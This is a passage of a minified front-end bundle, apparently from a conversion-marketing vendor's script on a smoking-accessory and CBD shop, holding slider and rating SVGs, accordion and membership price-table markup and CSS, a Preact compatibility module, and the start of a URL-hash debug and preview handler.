d="M8.23276 2.16173L1.98276 11.5877C1.92465 11.6753 1.87855 11.7792 1.8471 11.8937C1.81564 12.0081 1.79945 12.1308 1.79945 12.2546C1.79945 12.3785 1.81564 12.5012 1.8471 12.6156C1.87855 12.73 1.92465 12.834 1.98276 12.9215L8.23276 22.3475C8.35003 22.5244 8.50909 22.6238 8.67495 22.6238C8.8408 22.6238 8.99986 22.5244 9.11713 22.3475C9.23441 22.1707 9.30029 21.9308 9.30029 21.6807C9.30029 21.4305 9.23441 21.1906 9.11713 21.0138L3.30854 12.2546L9.11713 3.49551C9.1752 3.40794 9.22127 3.30397 9.25269 3.18954C9.28412 3.07512 9.30029 2.95248 9.30029 2.82862C9.30029 2.70477 9.28412 2.58213 9.25269 2.46771C9.22127 2.35328 9.1752 2.24931 9.11713 2.16173C9.05907 2.07416 8.99013 2.00469 8.91426 1.95729C8.83839 1.90989 8.75707 1.8855 8.67495 1.8855C8.59282 1.8855 8.51151 1.90989 8.43564 1.95729C8.35977 2.00469 8.29083 2.07416 8.23276 2.16173Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> <div class="cc-thumb-slider__btn cc-thumb__next"> <button class="cc-thumb-slider-btn cc-thumb-next" aria-label="Previous Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="10" height="24" viewBox="0 0 10 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M2.38052 2.16173L8.63052 11.5877C8.68863 11.6753 8.73473 11.7792 8.76619 11.8937C8.79764 12.0081 8.81383 12.1308 8.81383 12.2546C8.81383 12.3785 8.79764 12.5012 8.76619 12.6156C8.73473 12.73 8.68863 12.834 8.63052 12.9215L2.38052 22.3475C2.26325 22.5244 2.10419 22.6238 1.93834 22.6238C1.77248 22.6238 1.61342 22.5244 1.49615 22.3475C1.37887 22.1707 1.31299 21.9308 1.31299 21.6807C1.31299 21.4305 1.37887 21.1906 1.49615 21.0138L7.30474 12.2546L1.49615 3.49551C1.43808 3.40794 1.39202 3.30397 1.36059 3.18954C1.32916 3.07512 1.31299 2.95248 1.31299 2.82862C1.31299 2.70477 1.32916 2.58213 1.36059 2.46771C1.39202 2.35328 1.43808 2.24931 1.49615 2.16173C1.55422 2.07416 1.62315 2.00469 1.69902 1.95729C1.7749 1.90989 1.85621 1.8855 1.93833 1.8855C2.02046 1.8855 2.10177 1.90989 2.17765 1.95729C2.25352 2.00469 2.32245 2.07416 2.38052 2.16173Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-itemss"> <img class="cc-img" src="" alt="main image"> </div> '},e=>{"use strict";e.exports=' <div class="cc-itemss"> <div class="cc-image__wrap"> <div class="cc-image-wrap"> <div class="cc-img-wrap"> <img class="cc-img cc-thumb-image" src="" alt="thumbnail image"> </div> </div> </div> </div> '},e=>{"use strict";e.exports=' <span class="cc-rating-star"> <svg aria-hidden="true" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg" class="star-container yotpo-sr-star-full" style="" width="15" height="15"> <defs> <linearGradient> <stop offset="100%" stop-color="rgba(245,222,5,1)"></stop> <stop stop-opacity="1" offset="100%" stop-color="#FFFFFF"></stop> </linearGradient> </defs> <path style="pointer-events: none;" d="M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z" stroke="rgba(245,222,5,1)" fill="url(\'#yotpo_stars_gradient_0.36878093926273436\')"></path> </svg> </span> '},e=>{"use strict";e.exports='<style>.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs{display:flex;align-items:center;border-bottom:1px solid rgba(51,51,51,.24)}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{display:none;margin-right:15px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list:last-child{margin-right:0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{color:#1c355e;font-weight:600;border-bottom:2.5px solid #1c355e}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{background:none;color:#333;font-size:15px;font-weight:500;font-family:Myriad Set Pro,sans-serif;padding:8px 20px;border:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list{display:none;padding:25px 0 0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="About__30059977"] .about-heading{display:none}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h3:first-child{display:none}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list.cc-content-active{display:block}@media only screen and (max-width:800px){.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:20px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list:last-child{margin-right:0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:8px 13px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}}@media only screen and (max-width:600px){.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:7px 15px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h4{font-size:14px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-accordion-30059977"> <div class="cc-accordion-inner"> <div class="cc-accordion-wrap"> <div class="cc-accordion-tabs"> <div class="cc-tab-list" data-list="About the Product"> <button class="cc-accordion-button cc-button-active" type="button" aria-label="About the Product" title="About the Product" aria-controls="About__30059977" aria-expanded="true"> About the Product </button> </div> <div class="cc-tab-list" data-list="Highlights"> <button class="cc-accordion-button" type="button" aria-label="Highlights" title="Highlights" aria-controls="Highlights__30059977" aria-expanded="false"> Highlights </button> </div> <div class="cc-tab-list" data-list="Reviews"> <button class="cc-accordion-button" type="button" aria-label="Reviews" title="Reviews" aria-controls="Reviews__30059977" aria-expanded="false"> Reviews </button> </div> </div> <div class="cc-accordion-content"> <div class="cc-content-list cc-content-active" id="About__30059977"> </div> <div class="cc-content-list" id="Highlights__30059977"> </div> <div class="cc-content-list" id="Reviews__30059977"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs{display:flex;align-items:center;border-bottom:1px solid rgba(51,51,51,.24)}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{display:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{color:#1c355e;font-weight:600;border-bottom:2.5px solid #1c355e}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{background:none;color:#333;font-size:15px;font-weight:500;font-family:Myriad Set Pro,sans-serif;padding:8px 20px;border:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list{display:none;padding:25px 0 0}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="About__30059977"] .about-heading{display:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h3:first-child{display:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list.cc-content-active{display:block}@media only screen and (max-width:800px){.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:20px}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list:last-child{margin-right:0}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:8px 13px}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}}@media only screen and (max-width:600px){.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:0}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:7px 15px}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h4{font-size:14px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-accordion-48576568"> <div class="cc-accordion-inner"> <div class="cc-accordion-wrap"> <div class="cc-accordion-tabs"> <div class="cc-tab-list" data-list="About the Product"> <button class="cc-accordion-button cc-button-active" type="button" aria-label="About the Product" title="About the Product" aria-controls="About__30059977" aria-expanded="true"> About the Product </button> </div> <div class="cc-tab-list" data-list="Highlights"> <button class="cc-accordion-button" type="button" aria-label="Highlights" title="Highlights" aria-controls="Highlights__30059977" aria-expanded="false"> Highlights </button> </div> <div class="cc-tab-list" data-list="Reviews"> <button class="cc-accordion-button" type="button" aria-label="Reviews" title="Reviews" aria-controls="Reviews__30059977" aria-expanded="false"> Reviews </button> </div> </div> <div class="cc-accordion-content"> <div class="cc-content-list cc-content-active" id="About__30059977"> </div> <div class="cc-content-list" id="Highlights__30059977"> </div> <div class="cc-content-list" id="Reviews__30059977"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-price-91665844{display:none}.cc-price-91665844 .cc-price-inner.cc-member-active .cc-price-wrap .cc-main-list.cc-member-price .cc-price-list{border:3px solid #e1251c;border-radius:15px}.cc-price-91665844 .cc-price-inner.cc-member-active .cc-price-wrap .cc-main-list.cc-intial-price .cc-price-list .cc-list-inner{border:1.4px solid #818898}.cc-price-91665844 .cc-price-inner.cc-elite-active .cc-price-wrap .cc-main-list.cc-elite-price .cc-price-list{border:3px solid #1c355e;border-radius:15px}.cc-price-91665844 .cc-price-inner.cc-elite-active .cc-price-wrap .cc-main-list.cc-intial-price .cc-price-list .cc-list-inner{border:1.4px solid #818898}.cc-price-91665844 .cc-price-inner .cc-price-wrap{display:flex;align-items:center;justify-content:space-between}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list{position:relative;width:32.5%}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-tip-active .cc-tooltip-content{visibility:visible;opacity:1}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-tip-active .cc-price-list:after{visibility:visible;opacity:1}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-tooltip-content{visibility:hidden;opacity:0;background:#fff;position:absolute;width:196px;bottom:calc(100% + 9px);left:0;right:0;text-align:left;transition:all 1s ease;padding:3px 5px;margin:auto;border:1.6px solid #bbb;z-index:1}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-tooltip-content .cc-contenet-area{font-size:12px;color:#000;line-height:1.4}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list{display:block;position:relative;background:none;width:100%;border:0;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list:after{visibility:hidden;opacity:0;content:"";position:absolute;width:0;height:0;bottom:calc(100% + 3px);right:0;left:0;margin:auto;transition:all 1s ease;box-sizing:border-box;border-color:#fff #fff transparent transparent;border-style:solid;border-width:5px;-webkit-transform:rotate(135deg);transform:rotate(135deg);box-shadow:3px -2px 3px 0 rgb(14 30 37/18%);z-index:2;-webkit-transform-origin:0 0;transform-origin:0 0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner{border:1.8px solid #818898;border-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner{display:flex;align-items:center;justify-content:center;padding:5px;border-bottom:1.6px solid #818898}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner span{display:flex}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{font-size:15px;font-weight:700;font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-icon{position:relative;top:1px;margin-right:4px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-icon img{width:15px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-tooltip{position:relative;top:-1px;margin-left:4px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-tooltip img{width:13px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section{padding:10px 7px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-value{color:#818898;font-size:14px;font-weight:800}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-save{background:#ffd600;color:#2d2e34;font-size:12px;font-weight:700;line-height:1.1;padding:5px 25px 4px;border-radius:30px;margin:2px auto 0;max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner{border:0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-heading .cc-heading-inner{background:#ffd600;border-bottom:0;border-top-left-radius:12px;border-top-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{color:#e1251c}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-section{min-height:61px;background:#e1251c;padding:12px 5px;border-bottom-left-radius:12px;border-bottom-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-section .cc-price-value{color:#fff}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner{border:0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-heading .cc-heading-inner{background:#ffd600;border-bottom:0;border-top-left-radius:12px;border-top-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{color:#1c355e}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-section{min-height:61px;background:#1c355e;padding:12px 5px;border-bottom-left-radius:12px;border-bottom-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-section .cc-price-value{color:#fff}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-tooltip-content{left:unset;right:0}@media only screen and (max-width:992px){.cc-pricing-table-wrap .price-table{display:none}.cc-price-91665844{display:block}.template-product #addtocartbox button#AddToCart:not([disabled]){background:#22a358;border:1px solid #1c355e}.template-product #product-top .grid.pad-desk:has(.cc-pricing-table-wrap){padding:8px 8px 15px}.template-product #product-top .cc-pricing-table-banner-wrap{margin:15px 5px 0}.template-product #product-top #add-to-cart-target{margin:0 5px!important}}@media only screen and (max-width:770px){.template-product #product-top .cc-pricing-table-banner-wrap{margin:20px 0 0}.template-product #product-top #add-to-cart-target{margin:0!important}.template-product #product-top .grid.pad-desk:has(.cc-pricing-table-wrap){padding:0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-tooltip{top:-.5px}}@media only screen and (max-width:600px){.template-product #product-top #addtocartbox{padding:17px 15px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{font-size:14px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-save{font-size:11px;padding:3px 10px 4px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-value{font-size:13px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-tooltip{top:.4px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-price-91665844"> <div class="cc-price-inner"> <div class="cc-price-wrap"> <div class="cc-main-list cc-intial-price"> <button class="cc-price-list" type="button" aria-label="Market" title="Market"> <div class="cc-list-inner"> <div class="cc-price-heading"> <div class="cc-heading-inner"> <span class="cc-heading-name"> Market </span> \x3c!-- <span class="cc-heading-tooltip">\n                    <img src="https://cdn.convertcart.com/uploads/32e018a2.png" alt="Market" />\n                  </span> --\x3e </div> </div> <div class="cc-price-section"> <div class="cc-price-value"> $22.23 </div> <div class="cc-price-save"> <span class="cc-save-value"> Full Price </span> </div> </div> </div> </button> <div class="cc-tooltip-content"> <div class="cc-contenet-area"> Standard retail price before any discounts. </div> </div> </div> <div class="cc-main-list cc-member-price"> <button class="cc-price-list" type="button" aria-label="Member" title="Member"> <div class="cc-list-inner"> <div class="cc-price-heading"> <div class="cc-heading-inner"> \x3c!-- <span class="cc-heading-icon">\n                    <img src="https://cdn.convertcart.com/uploads/67eddcd5.png" alt="Free member" />\n                  </span> --\x3e <span class="cc-heading-name"> Member </span> \x3c!-- <span class="cc-heading-tooltip">\n                    <img src="https://cdn.convertcart.com/uploads/23702432.png" alt="Free member" />\n                  </span> --\x3e </div> </div> <div class="cc-price-section"> <div class="cc-price-value"> $22.23 </div> <div class="cc-price-save"> <span class="cc-save-value"> Full Price </span> </div> </div> </div> </button> <div class="cc-tooltip-content"> <div class="cc-contenet-area"> Become a Cabana Club member for free to unlock unbeatable prices + free shipping above $50. </div> </div> </div> <div class="cc-main-list cc-elite-price"> <button class="cc-price-list" type="button" aria-label="Elite" title="Elite"> <div class="cc-list-inner"> <div class="cc-price-heading"> <div class="cc-heading-inner"> \x3c!-- <span class="cc-heading-icon">\n                    <img src="https://cdn.convertcart.com/uploads/47aa5fa8.png" alt="Paid member" />\n                  </span> --\x3e <span class="cc-heading-name"> Elite </span> \x3c!-- <span class="cc-heading-tooltip">\n                    <img src="https://cdn.convertcart.com/uploads/23702432.png" alt="Paid member" />\n                  </span> --\x3e </div> </div> <div class="cc-price-section"> <div class="cc-price-value"> $22.23 </div> <div class="cc-price-save"> <span class="cc-save-value"> Full Price </span> </div> </div> </div> </button> <div class="cc-tooltip-content"> <div class="cc-contenet-area"> Upgrade to ELITE &amp; get our best prices, VIP perks, and free shipping on every order across top smoking accessory &amp; CBD sites. </div> </div> </div> </div> </div> </div> '},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return d}});const c=o(n(57)),i=o(n(19)),r=o(n(0));function o(e){return e&&e.__esModule?e:{default:e}}const a=Promise,s=e=>(window.ccPromiseAll||a.all.bind(a))(e);function l(e,t){const n=(0,r.default)(t);return function(e){const{readyState:t}=e.contentWindow.document;return"complete"===t||"interactive"===t?a.resolve():new a((t=>(0,r.default)(e).on("load",t)))}(t).then((()=>{const c=n.attr("data-cc-src"),{body:i}=t.contentWindow.document;return(0,r.default)(i).append(e.snippets[c]),e.prepareContent(i)}))}class d extends c.default{static needRemote(){return!1}static skipRules(){return!1}constructor(e,t){super(),this.props=e,this.ctx=t}insertHTML(e,t,n){return(0,i.default)(e,t,n).then((e=>s(e.map((e=>this.prepareContent(e))))))}prepareContent(e){const t=function(e,t){const n=e.find(t);return r.default.zepto.matches(e.get(0),t)?n.add(e):n}((0,r.default)(e),"iframe[data-cc-src]").toArray();return s(t.map((e=>l(this,e))))}updateProps(){this.inserted||(this.inserted=!0,this.insert())}}},(e,t,n)=>{"use strict";n.r(t),n.d(t,{Children:()=>y,Component:()=>i.Component,Fragment:()=>i.Fragment,PureComponent:()=>N,Suspense:()=>s,cloneElement:()=>_,createContext:()=>i.createContext,createElement:()=>x,createFactory:()=>g,createPortal:()=>w,createRef:()=>i.createRef,default:()=>L,findDOMNode:()=>$,forwardRef:()=>T,hydrate:()=>f,isValidElement:()=>C,lazy:()=>l,memo:()=>E,render:()=>f,unmountComponentAtNode:()=>S,unstable_batchedUpdates:()=>O,useCallback:()=>c.useCallback,useContext:()=>c.useContext,useDebugValue:()=>c.useDebugValue,useEffect:()=>c.useEffect,useImperativeHandle:()=>c.useImperativeHandle,useLayoutEffect:()=>c.useLayoutEffect,useMemo:()=>c.useMemo,useReducer:()=>c.useReducer,useRef:()=>c.useRef,useState:()=>c.useState,version:()=>d});var c=n(26),i=n(15);function r(e,t){for(var n in t)e[n]=t[n];return e}function o(e){var t=e.parentNode;t&&t.removeChild(e)}var a=i.options.__e;function s(){this.t=[]}function l(e){var t,n,c;function r(r){if(t||(t=e()).then((function(e){n=e.default}),(function(e){c=e})),c)throw c;if(!n)throw t;return(0,i.createElement)(n,r)}return r.displayName="Lazy",r.o=!0,r}i.options.__e=function(e,t,n){if(e.then&&n)for(var c,i=t;i=i.__p;)if((c=i.__c)&&c.i)return n&&(t.__e=n.__e,t.__k=n.__k),void c.i(e);a(e,t,n)},(s.prototype=new i.Component).i=function(e){var t=this;t.t.push(e);var n=function(){t.t[t.t.indexOf(e)]=t.t[t.t.length-1],t.t.pop(),0==t.t.length&&((0,i._unmount)(t.props.fallback),t.__v.__e=null,t.__v.__k=t.state.u,t.setState({u:null}))};null==t.state.u&&(t.setState({u:t.__v.__k}),function e(t){for(var n=0;n<t.length;n++){var c=t[n];null!=c&&("function"!=typeof c.type&&c.__e?o(c.__e):c.__k&&e(c.__k))}}(t.__v.__k),t.__v.__k=[]),e.then(n,n)},s.prototype.render=function(e,t){return t.u?e.fallback:e.children};var d="16.8.0",p="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,u=/^(?:accent|alignment|arabic|baseline|cap|clip|color|fill|flood|font|glyph|horiz|marker|overline|paint|stop|strikethrough|stroke|text|underline|unicode|units|v|vector|vert|word|writing|x)[A-Z]/,h=i.options.event;function g(e){return x.bind(null,e)}function f(e,t,n){if(null==t.__k)for(;t.firstChild;)o(t.firstChild);return(0,i.render)(e,t),"function"==typeof n&&n(),e?e.__c:null}i.options.event=function(e){return h&&(e=h(e)),e.persist=function(){},e.nativeEvent=e};var m=function(){};function v(e){var t=this,n=e.container,c=(0,i.h)(m,{context:t.context},e.vnode);return t.l&&t.l!==n&&(t.s.parentNode&&t.l.removeChild(t.s),(0,i._unmount)(t.v),t.p=!1),e.vnode?t.p?(n.__k=t.__k,(0,i.render)(c,n),t.__k=n.__k):(t.s=document.createTextNode(""),(0,i.hydrate)("",n),n.insertBefore(t.s,n.firstChild),t.p=!0,t.l=n,(0,i.render)(c,n,t.s),t.__k=this.s.__k):t.p&&(t.s.parentNode&&t.l.removeChild(t.s),(0,i._unmount)(t.v)),t.v=c,t.componentWillUnmount=function(){t.s.parentNode&&t.l.removeChild(t.s),(0,i._unmount)(t.v)},null}function w(e,t){return(0,i.h)(v,{vnode:e,container:t})}m.prototype.getChildContext=function(){return this.props.context},m.prototype.render=function(e){return e.children};var b=function(e,t){return e?(0,i.toChildArray)(e).map(t):null},y={map:b,forEach:b,count:function(e){return e?(0,i.toChildArray)(e).length:0},only:function(e){if(1!==(e=(0,i.toChildArray)(e)).length)throw new Error("Children.only() expects only one child.");return e[0]},toArray:i.toChildArray};function x(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var n=i.h.apply(void 0,e),c=n.type,r=n.props;return"function"!=typeof c&&(r.defaultValue&&(r.value||0===r.value||(r.value=r.defaultValue),delete r.defaultValue),Array.isArray(r.value)&&r.multiple&&"select"===c&&((0,i.toChildArray)(r.children).forEach((function(e){-1!=r.value.indexOf(e.props.value)&&(e.props.selected=!0)})),delete r.value),function(e,t){var n,c,i;for(i in t)if(n=u.test(i))break;if(n)for(i in c=e.props={},t)c[u.test(i)?i.replace(/([A-Z0-9])/,"-$1").toLowerCase():i]=t[i]}(n,r)),n.preactCompatNormalized=!1,k(n)}function k(e){return e.preactCompatNormalized=!0,function(e){var t=e.props;(t.class||t.className)&&(q.enumerable="className"in t,t.className&&(t.class=t.className),Object.defineProperty(t,"className",q))}(e),e}function _(e){return C(e)?k(i.cloneElement.apply(null,arguments)):e}function C(e){return!!e&&e.$$typeof===p}function S(e){return!!e.__k&&((0,i.render)(null,e),!0)}var q={configurable:!0,get:function(){return this.class}};function P(e,t){for(var n in e)if(!(n in t))return!0;for(var c in t)if(e[c]!==t[c])return!0;return!1}function $(e){return e&&(e.base||1===e.nodeType&&e)||null}var N=function(e){function t(t){e.call(this,t),this.isPureReactComponent=!0}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.shouldComponentUpdate=function(e,t){return P(this.props,e)||P(this.state,t)},t}(i.Component);function E(e,t){function n(e){var n=this.props.ref,c=n==e.ref;return!c&&n&&(n.call?n(null):n.current=null),(t?!t(this.props,e):P(this.props,e))||!c}function c(t){return this.shouldComponentUpdate=n,(0,i.h)(e,r({},t))}return c.prototype.isReactComponent=!0,c.displayName="Memo("+(e.displayName||e.name)+")",c.o=!0,c}function I(e,t){Object.defineProperty(e.prototype,"UNSAFE_"+t,{configurable:!0,get:function(){return this[t]},set:function(e){this[t]=e}})}function T(e){function t(t){var n=t.ref;return delete t.ref,e(t,n)}return t.prototype.isReactComponent=!0,t.o=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}i.Component.prototype.isReactComponent={},I(i.Component,"componentWillMount"),I(i.Component,"componentWillReceiveProps"),I(i.Component,"componentWillUpdate");var A=i.options.vnode;i.options.vnode=function(e){e.$$typeof=p,function(t){var n=e.type,c=e.props;if(c&&"string"==typeof n){var i={};for(var r in c)/^on(Ani|Tra)/.test(r)&&(c[r.toLowerCase()]=c[r],delete c[r]),i[r.toLowerCase()]=r;if(i.ondoubleclick&&(c.ondblclick=c[i.ondoubleclick],delete c[i.ondoubleclick]),i.onbeforeinput&&(c.onbeforeinput=c[i.onbeforeinput],delete c[i.onbeforeinput]),i.onchange&&("textarea"===n||"input"===n.toLowerCase()&&!/^fil|che|ra/i.test(c.type))){var o=i.oninput||"oninput";c[o]||(c[o]=c[i.onchange],delete c[i.onchange])}}}();var t=e.type;t&&t.o&&e.ref&&(e.props.ref=e.ref,e.ref=null),A&&A(e)};var O=function(e,t){return e(t)};const L=r({version:"16.8.0",Children:y,render:f,hydrate:f,unmountComponentAtNode:S,createPortal:w,createElement:x,createContext:i.createContext,createFactory:g,cloneElement:_,createRef:i.createRef,Fragment:i.Fragment,isValidElement:C,findDOMNode:$,Component:i.Component,PureComponent:N,memo:E,forwardRef:T,unstable_batchedUpdates:O,Suspense:s,lazy:l},c)},(e,t,n)=>{"use strict";const c=n(4),i=n(65),r=n(1),o=window,a=o.location,s=n(6),l=n(119),d=n(17),p=n(5);function u(e){s.setTestUser(e),e||(r.ccart("send","testUser",{}),l.show())}function h(e){const t=a.hash,n=o.localStorage.getItem("ccart-preview");if("#ccart-debug"===t)return c.enable(),!1;if("#ccart-test"===t||/\b(ccart-test|client-demo-2932)=1\b/.test(a.search))return u(),!1;if("#ccart-trigger-"===t.substr(0,15))return v(e,t.substr(15));if("#ccart-tool-"===t.substr(0,12)){return f(`https://storage.googleapis.com/cdn.convertcart.com/tools/${t.substr(12).replace(/\?.*/,"")}.js`),!0}if(n)return v(e,n);if(/ccart-trigger-/.test(a.search))return v(e,a.search.match(/ccart-trigger-([^&]+)/)[1]);if("#ccart-end"===t){const t=`//${e.trackService}/trackv2/${e.domainId}/${e.visitorId}/end-session`;return d(t,{method:"POST"}).then((()=>alert("session will end in 10 seconds, close windows now"))),!1}return!1}function g(e,t){n.e(537).then((function(){var c=[n(132)];(n=>{e.usedCampaignTypes=n,new 